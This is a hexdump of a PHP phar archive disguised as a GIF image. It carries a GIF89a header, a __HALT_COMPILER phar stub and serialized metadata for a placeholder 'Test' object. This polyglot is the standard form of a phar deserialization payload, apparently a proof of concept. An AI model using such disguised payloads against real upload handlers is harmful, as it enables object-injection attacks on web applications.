 00000000: 4749 4638 3961 203c 3f70 6870 205f 5f48  GIF89a <?php __H
00000010: 414c 545f 434f 4d50 494c 4552 2829 3b20  ALT_COMPILER(); 
00000020: 3f3e 0d0a 5b00 0000 0100 0000 1100 0000  ?>..[...........
00000030: 0100 0000 0000 2500 0000 4f3a 343a 2254  ......%...O:4:"T
00000040: 6573 7422 3a31 3a7b 733a 343a 2274 6573  est":1:{s:4:"tes
00000050: 7422 3b73 3a34 3a22 7465 7374 223b 7d08  t";s:4:"test";}.
00000060: 0000 0074 6573 742e 7478 7404 0000 0002  ...test.txt.....
00000070: 9428 6304 0000 000c 7e7f d8b4 0100 0000  .(c.....~.......
00000080: 0000 0074 6573 7415 9dca edba 40dc 9831  ...test.....@..1
00000090: 590b c8ee c4a1 99a0 79ac ce02 0000 0047  Y.......y......G
000000a0: 424d 42                                  BMB